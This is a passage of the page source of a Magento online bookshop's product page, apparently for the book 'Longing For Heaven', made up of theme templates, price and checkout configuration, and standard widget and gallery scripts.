        background-color: white !important;
    }

    .wyomind-btn-primary-inverted:before {
        color: #005284 !important;
    }

    .wyomind-btn-primary-inverted {
        border-color: #005284 !important;
        color: #005284 !important;
        background-color: white !important;
    }

    /* First background (products listing) */
    .wyomind-bg-primary {
        background-color: #FFFFFF;
    }

    /* Second background (layer/categories/cms) */
    .wyomind-bg-secondary {
        background-color: #f9f9f9;
    }

    /* autocompletes top arrow */
    #search_autocomplete:before {
        border-bottom-color: #f9f9f9;
    }

    .top-arrow-primary:before {
        border-bottom-color: #005284;
    }
</style>
<div class="ea-overlay" id="ea-overlay"></div><script id="ea-category-template" type="text/x-magento-template">
    <% if (enabled && (displayEmpty || count > 0)) { %>
    <span class="section wyomind-primary-bgcolor">
        <span class="section-name"><%= title %></span>
        <span aria-hidden="true" class="section-amount"><%= count %></span>
    </span>
    <div class="ea-category-grid wyomind-bg-secondary <% if (count == 0) { %>no-result<% } %>">
        <% _.each(categories, function(doc) { %>
        <div class="ea-category">
            <a href="<%- doc.url %>">
                <div class="info">
                    <span class="name"><%= doc.path %></span>
                </div>
            </a>
        </div>
        <% }) %>
        <% if (count == 0) { %>
        No category found        <% } %>
    </div>
    <% } %>

</script><script id="ea-cms-template" type="text/x-magento-template">
    <% if (enabled && (displayEmpty || count > 0)) { %>
    <span class="section wyomind-primary-bgcolor">
        <span class="section-name"><%= title %></span>
        <span aria-hidden="true" class="section-amount"><%= count %></span>
    </span>
    <div class="ea-cms-grid wyomind-bg-secondary <% if (count == 0) { %>no-result<% } %>">
        <% _.each(cms, function(doc) { %>
        <div class="ea-cms">
            <a href="<% if (typeof doc.url !== 'undefined') { %><%= doc.url %><% } else { %><%= _.getBaseUrl() + doc.identifier %><% } %>">
                <div class="info">
                    <span class="name"><%= doc.title %></span>
                </div>
            </a>
        </div>
        <% }) %>
        <% if (count == 0) { %>
        No page found        <% } %>
    </div>
    <% } %>

</script>
<script id="ea-products-template" type="text/x-magento-template">
    <% if (enabled) { %>
    <span class="section wyomind-primary-bgcolor">
<span class="section-name"><%= title %></span>
<span aria-hidden="true" class="section-amount"><%= count %></span>
</span>
    <div class="ea-products-grid">
        <% let normalPrice, reducedPrice; %>
        <% _.each(products,function(doc) { %>
        <div class="ea-product wyomind-primary-color-hover">
            <a href="<% if (typeof doc.shortest_url != "undefined") { %><%- doc.shortest_url %><% } else { %><%- doc.url %><% } %>">
                <% if (doc.image) { %>
                <div class="ea-image">
                    <img src="<%- doc.image %>" width="90" height="90"/>
                </div>
                <% } %>
                <div class="info">
                    <span class="name"><%= doc.name %></span>
                    <span class="category">in <%= doc.category %></span>
                    <!--                <% if (typeof doc.highlight != "undefined" && typeof doc.highlight.description != "undefined") { %>-->
                    <!--                <span class="description"><%= doc.description %></span>-->
                    <!--                <% } %>-->
                    <span class="price">
                        <div class="price-box">
                            <% if (typeof doc['prices_'+customerGroupId] !== "undefined") { %>
                                <% doc.prices = doc['prices_'+customerGroupId]; %>
                                <% if (doc.type_id == 'bundle') { %>
                                    <p class="price-from">
                                        <span class="price-label">From:&nbsp;</span>
                                        <span class="price"><%= _.getFormattedPrice(doc.prices.min_price, doc.tax_class_id) %></span>
                                    </p>
                                    <p class="price-to">
                                        <span class="price-label">To:&nbsp;</span>
                                        <span class="price"><%= _.getFormattedPrice(doc.prices.max_price, doc.tax_class_id) %></span>
                                    </p>
                                <% } else if (doc.type_id == 'grouped') { %>
                                    <p class="minimal-price">
                                        <span class="price-label">Starting at:&nbsp;</span>
                                        <span class="price"><%= _.getFormattedPrice(doc.prices.min_price, doc.tax_class_id) %></span>
                                    </p>
                                <% } else { %>
                                    <% normalPrice = doc.prices.price; %>
                                    <% reducedPrice = null; %>
                                    <% special_from_date = null; %>
                                    <% special_to_date = null; %>
                                                                        <% if (parseFloat(doc.prices.final_price) < parseFloat(doc.prices.price)) { %>
                                        <% if (typeof doc.special_from_date != "undefined") {
                                            tmp =  doc.special_from_date.split(/[- :]/);
                                            special_from_date = new Date(tmp[0], tmp[1]-1, tmp[2], tmp[3], tmp[4], tmp[5]).getTime();
                                        } %>
                                        <% if (typeof doc.special_to_date != "undefined") {
                                            tmp =  doc.special_to_date.split(/[- :]/);
                                            special_to_date = new Date(tmp[0], tmp[1]-1, tmp[2], tmp[3], tmp[4], tmp[5]).getTime();
                                        } %>

                                        <% if (((special_from_date != null && special_from_date <= Date.now()) && (special_to_date != null && Date.now() <= special_to_date))
                                            || (special_from_date != null && special_to_date == null && special_from_date <= Date.now())
                                            || (special_to_date != null && special_from_date == null && Date.now() <= special_to_date)
                                            || (special_to_date == null && special_from_date == null)) {
                                            reducedPrice = doc.prices.final_price;
                                        } %>
                                    <% } %>

                                                                        <% if (parseFloat(doc.prices.rule_price) < parseFloat(doc.prices.price)
                                        && (reducedPrice === null || parseFloat(reducedPrice) > parseFloat(doc.prices.rule_price))) { %>
                                        <% latest_start_date = null; %>
                                        <% earliest_end_date = null; %>
                                        <% if (typeof doc.prices.latest_start_date != "undefined") {
                                            tmp =  doc.prices.latest_start_date.split(/[- :]/);
                                            latest_start_date = new Date(tmp[0], tmp[1]-1, tmp[2], tmp[3], tmp[4], tmp[5]).getTime();
                                        } %>
                                        <% if (typeof doc.prices.earliest_end_date != "undefined") {
                                            tmp =  doc.prices.earliest_end_date.split(/[- :]/);
                                            earliest_end_date = new Date(tmp[0], tmp[1]-1, tmp[2], tmp[3], tmp[4], tmp[5]).getTime();
                                        } %>

                                        <% if (((latest_start_date != null && latest_start_date <= Date.now()) && (earliest_end_date != null && Date.now() <= earliest_end_date))
                                            || (latest_start_date != null && earliest_end_date == null && latest_start_date <= Date.now())
                                            || (earliest_end_date != null && latest_start_date == null && Date.now() <= earliest_end_date)
                                            || (earliest_end_date == null && latest_start_date == null)) {
                                            reducedPrice = doc.prices.rule_price;
                                        } %>
                                    <% } %>

                                    <% if (reducedPrice !== null) { %>
                                        <p class="old-price">
                                            <span class="price"><%= _.getFormattedPrice(normalPrice, doc.tax_class_id) %></span>
                                        </p>
                                        <p class="special-price">
                                            <span class="price"><%= _.getFormattedPrice(reducedPrice, doc.tax_class_id) %></span>
                                        </p>
                                    <% } else { %>
                                        <span class="regular-price">
                                            <span class="price"><%= _.getFormattedPrice(normalPrice, doc.tax_class_id) %></span>
                                        </span>
                                    <% } %>
                                <% } %>
                            <% }%>
                        </div>
                    </span>
                </div>
            </a>
        </div>
        <% }) %>
    </div>
    <% } %>
</script><script id="ea-all-results-template" type="text/x-magento-template">
    <% if (enabled) { %>
    <a href="<%= encodeURI(href) %>" class="wyomind-primary"><%= title.replace("{{term}}",term.replace(/&/g, '&amp;').replace(/</g, '&lt;').replace(/>/g, '&gt;').replace(/"/g, '&quot;')) %></a>
    <% } %>
</script></div>    
<script>
    var LOCALE = 'en\u002DGB';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.ardsbookshop.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.ardsbookshop.com\u002Fstatic\u002Fversion1758104557\u002Ffrontend\u002FSmartwave\u002Fporto_child\u002Fen_GB'
    };</script>
<script type="text/javascript" src="https://www.ardsbookshop.com/static/version1758104557/_cache/merged/2f4eab3df02b7b04f17242091ae6f664.min.js"></script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js"></script>
<script src="https://kit.fontawesome.com/3f27726e26.js" crossorigin="anonymous"></script>
<script type="text/javascript">
var redirect_cart = false;
var porto_config = {
    paths: {
        'parallax': 'js/jquery.parallax.min',
        'owlcarousel': 'owl.carousel/owl.carousel',
        'floatelement': 'js/jquery.floatelement'
    },
    shim: {
        'owlcarousel': {
          deps: ['jquery']
        },
        'owlcarousel_thumbs': {
          deps: ['jquery','owlcarousel']
        },
        'floatelement': {
          deps: ['jquery']
        }
    }
};

require.config(porto_config);
</script>
<script type="text/javascript">
require([
    'jquery',
    'pt_animate'
], function ($) {
  $(window).on('load', function(){
    var $wrap = $(document.body);
    if ($.isFunction($.fn.themeAnimate)) {
      $wrap.find('[data-plugin-animate], [data-appear-animation]').each(function() {
        var $this = $(this),
            opts;

        var pluginOptions = $this.data('plugin-options');
        if (pluginOptions) {
          if (typeof pluginOptions == 'string') {
            opts = JSON.parse(pluginOptions.replace(/'/g,'"').replace(';',''));
          } else {
            opts = pluginOptions;
          }
        }
        $this.themeAnimate(opts);
      });
    }
  });
    var scrolled = false;
    $(window).scroll(function(){
        if($(window).width()>=992){
            if(160<$(window).scrollTop() && !scrolled){
                $('.page-header:not(.sticky-header)').css("height",$('.page-header:not(.sticky-header)').height()+'px');
                $('.page-header').addClass("sticky-header");
                scrolled = true;
                if($(".page-header").hasClass("type1") || $(".page-header").hasClass("type2") || $(".page-header").hasClass("type6")) {
                  $('.page-header .minicart-wrapper').after('<div class="minicart-place hide"></div>');
                  var minicart = $('.page-header .minicart-wrapper').detach();
                  $('.page-header .navigation').append(minicart);

                                  }
                            }
            if(160>=$(window).scrollTop() && scrolled){
                $('.page-header.sticky-header').css("height",'auto');
                $('.page-header').removeClass("sticky-header");
                scrolled = false;
                if($(".page-header").hasClass("type1") || $(".page-header").hasClass("type2") || $(".page-header").hasClass("type6")) {
                  var minicart;
                  minicart = $('.page-header .navigation .minicart-wrapper').detach();
                  $('.minicart-place').after(minicart);
                  $('.minicart-place').remove();
                  $('.page-header .minicart-wrapper-moved').addClass("minicart-wrapper").removeClass("minicart-wrapper-moved").removeClass("hide");

                                  }
            }
        }
        if($('body').hasClass('mobile-sticky')) {
            if($(window).width()<=991){
                if(130<$(window).scrollTop() && !scrolled){
                  $('.page-header:not(.sticky-header)').css("height",$('.page-header:not(.sticky-header)').height()+'px');
                  $('.page-header').addClass("sticky-header");
                  scrolled = true;
                }
                if(130>=$(window).scrollTop() && scrolled){
                  $('.page-header.sticky-header').css("height",'auto');
                  $('.page-header').removeClass("sticky-header");
                  scrolled = false;
                }
            }
        }
    });
    $(window).resize(function(){
      var b_w = $(window).width();
      if(b_w <= 991){
        if($('.page-header .navigation .minicart-wrapper').length > 0) {
          var minicart;
          minicart = $('.page-header .navigation .minicart-wrapper').detach();
          $('.minicart-place').after(minicart);
          $('.minicart-place').remove();
          $('.page-header .minicart-wrapper-moved').addClass("minicart-wrapper").removeClass("minicart-wrapper-moved").removeClass("hide");
        }
      }
    });
});
</script>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-58378513496862c5"></script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false},"[data-content-type=\"filterproducts\"][data-appearance=\"owlcarousel\"]":{"Smartwave_Filterproducts\/js\/content-type\/filterproducts\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 767px)","conditions":{"max-width":"767px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.ardsbookshop.com",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
<script type="text&#x2F;javascript">    var elemzPn6FR9vArray = document.querySelectorAll('div#notice-cookie-block');
    if(elemzPn6FR9vArray.length !== 'undefined'){
        elemzPn6FR9vArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text/x-magento-init">
        {
            "#notice-cookie-block": {
                "cookieNotices": {
                    "cookieAllowButtonSelector": "#btn-cookie-allow",
                    "cookieName": "user_allowed_save_cookie",
                    "cookieValue": {"1":1},
                    "cookieLifetime": 31536000,
                    "noCookiesUrl": "https\u003A\u002F\u002Fwww.ardsbookshop.com\u002Fcookie\u002Findex\u002FnoCookies\u002F"
                }
            }
        }
    </script>
<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script>
<script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.56\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.ardsbookshop.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.ardsbookshop.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
<script type="text/javascript">
require([
    'jquery'
], function ($) {
    $(document).ready(function(){
        if(!($("body").hasClass("product-type-default") || $("body").hasClass("product-type-carousel") || $("body").hasClass("product-type-fullwidth") || $("body").hasClass("product-type-grid") || $("body").hasClass("product-type-sticky-right") || $("body").hasClass("product-type-wide-grid"))) {
                    if($(".block.upsell").length > 0) {
            var u = $('<div class="main-upsell-product-detail"/>');
            $('<div class="container"/>').html($(".block.upsell").detach()).appendTo(u);
            $("#maincontent").after(u);
        }
            }
            $(".box-tocart .actions").after('<div class="moved-add-to-links"></div>');
        $(".product-social-links > .product-addto-links").appendTo(".moved-add-to-links");
        $(".product-social-links > .action.mailto").appendTo(".product-addto-links");
        });
});
</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
    </script>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
<script type="text/javascript">
    require([
        'jquery',
        'Smartwave_Megamenu/js/sw_megamenu'
    ], function ($) {
        $(".sw-megamenu").swMegamenu();
    });
</script>
<script>
    var MAGE_VERSION = "2.4.8";

    function compareVersions(installed, required) {
        var a = installed.split('.');
        var b = required.split('.');
        for (var i = 0; i < a.length; ++i) {
            a[i] = Number(a[i]);
        }
        for (var i = 0; i < b.length; ++i) {
            b[i] = Number(b[i]);
        }
        if (a.length == 2) {
            a[2] = 0;
        }
        if (a[0] > b[0]) return true;
        if (a[0] < b[0]) return false;
        if (a[1] > b[1]) return true;
        if (a[1] < b[1]) return false;
        if (a[2] > b[2]) return true;
        if (a[2] < b[2]) return false;
        return true;
    }
</script>
<script>
    require(['underscore', 'Magento_Catalog/js/price-utils'], function (_, utils) {
        _.mixin({
            getBaseUrl: function () {
                return 'https://www.ardsbookshop.com/';
            },
            getSearchUrl: function () {
                return 'https://www.ardsbookshop.com/catalogsearch/result/';
            },
            getFormattedPrice: function (price, productTaxClassId) {
                return _.formatPrice(_.calculateTax(_.convertPrice(price), productTaxClassId));
            },
            formatPrice: function (price) {
                var priceFormat = {"pattern":"\u00a3%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false};

                return utils.formatPrice(price, priceFormat);
            },
            calculateTax: function (price, productTaxClassId) {
                var needPriceConversion = false;
                var taxRates = {"2":0,"4":0,"5":0,"6":0,"7":0,"8":0,"9":0};

                if (!needPriceConversion || !taxRates[productTaxClassId]) {
                    return price;
                }

                var rate = taxRates[productTaxClassId] / 100;
                var priceIncludesTax = false;

                if (priceIncludesTax) {
                    return price / (1 + rate);
                }

                return price + price * rate;
            },
            convertPrice: function (price) {
                var rate = 1;

                return price * rate;
            }
        });
    });
</script>
<script>window.checkout = {"shoppingCartUrl":"https:\/\/www.ardsbookshop.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.ardsbookshop.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.ardsbookshop.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.ardsbookshop.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.ardsbookshop.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","payPalBraintreeClientToken":"","customerLoginUrl":"https:\/\/www.ardsbookshop.com\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuYXJkc2Jvb2tzaG9wLmNvbS9sb25naW5nLWZvci1oZWF2ZW4uaHRtbA~~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.ardsbookshop.com\/captcha\/refresh\/","isRequired":false,"timestamp":1769019519}}}</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"},"children":{"paypal_braintree_message":{"component":"PayPal_Braintree\/js\/messages\/mini-cart"}}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://www.ardsbookshop.com/static/version1758104557/frontend/Smartwave/porto_child/en_GB/images/loader-1.gif"
        }
    }
    </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
<script>
    let channel = new BroadcastChannel('social-login-channel');

    channel.onmessage = function (event) {
        if (event.data.event === 'socialLoginSuccess') {
            window.MP_ACCESS_TOKEN_KEY = event.data.customerToken;
            window.location.reload();
        }

        if (event.data.event === 'loginRedirect') {
            if (event.data.data.redirectUrl) {
                window.location.href = event.data.data.redirectUrl;
            } else {
                window.location.href = event.data.redirectUrl;
            }
        }

        if (event.data.event === 'windowClose') {
            window.location.reload();
        }

        if (event.data.event === 'requiredMoreInfo') {
            if (event.data.data.customerToken) {
                window.MP_ACCESS_TOKEN_KEY = event.data.data.customerToken;
            }
                        if (typeof window.fakeEmailCallback !== 'undefined') {
                fakeEmailCallback(
                    event.data.data.type,
                    event.data.data.firstName,
                    event.data.data.lastName,
                    event.data.data.typeEmail ?? ''
                );
            }
            window.close();
                    }
    };
        function openLoginPopup () {
        let currentTime = new Date().toISOString();
        channel.postMessage({
            event: 'openPopup',
            time: currentTime
        });
    }
    </script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.ardsbookshop.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.ardsbookshop.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.ardsbookshop.com\/","customerLoginUrl":"https:\/\/www.ardsbookshop.com\/customer\/ajax\/login\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6LdHVb4UAAAAACftvswnIrk43aEdUl-6TBWjeW5A","badge":"inline","size":"invisible","theme":"light","hl":""},"invisible":true}},"social-buttons":{"component":"Mageplaza_SocialLogin\/js\/view\/social-buttons","displayArea":"before"},"remember-me":{"component":"Magento_Persistent\/js\/view\/remember-me-default","displayArea":"additional-login-form-fields"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.ardsbookshop.com\u002Fstatic\u002Fversion1758104557\u002Ffrontend\u002FSmartwave\u002Fporto_child\u002Fen_GB\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"paymentservicespaypal\/smartbuttons\/placeorder":["cart","checkout-data"],"paymentservicespaypal\/smartbuttons\/cancel":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"sociallogin\/popup\/create":["checkout-data","cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.ardsbookshop.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","payments","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement","paypal-buyer-country"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.ardsbookshop.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "cookieDomain": "www.ardsbookshop.com",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.ardsbookshop.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F",
                "isLoggedIn": ""
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.ardsbookshop.com\/page_cache\/block\/render\/id\/54892\/","handles":["default","catalog_product_view","catalog_product_view_id_54892","catalog_product_view_sku_9781857920116","catalog_product_view_type_simple","remember_me"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/longing-for-heaven.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script>
    var config = {
            "width": 500,
            "thumbheight": 120,
            "navtype": "slides",
                            "height": 500                    },
        thumbBarHeight = 0,
        loader = document.querySelectorAll('[data-gallery-role="gallery-placeholder"] [data-role="loader"]')[0];

    if (config.navtype === 'horizontal') {
        thumbBarHeight = config.thumbheight;
    }

    loader.style.paddingBottom = ( config.height / config.width * 100) + "%";
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"5","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false},
                "data": [{"thumb":"https:\/\/www.ardsbookshop.com\/media\/catalog\/product\/cache\/1365573e673ad36db0a2964ff018095a\/9\/7\/9781857920116_9.jpg","img":"https:\/\/www.ardsbookshop.com\/media\/catalog\/product\/cache\/35dcf027535613005c3ebd2a5535714d\/9\/7\/9781857920116_9.jpg","full":"https:\/\/www.ardsbookshop.com\/media\/catalog\/product\/cache\/05bc89904627dbee2e1afef9cd2d4128\/9\/7\/9781857920116_9.jpg","caption":"Longing For Heaven","position":"0","isMain":true,"type":"image","videoUrl":null}],
                "options": {
                    "nav": "thumbs",
                                            "loop": 1,
                                                                "keyboard": 1,
                                                                "arrows": 1,
                                                                "allowfullscreen": 1,
                                                            "width": 500,
                    "thumbwidth": 100,
                    "thumbheight": 100,
                                        "height": 500,
                                        "thumbmargin": 8,
                                            "transitionduration": 500,
                                        "transition": "slide",
                                            "navarrows": 1,
                                        "navtype": "slides",
                    "navdir": "horizontal"
                },
                "fullscreen": {
                    "nav": "thumbs",
                                            "loop": 1,
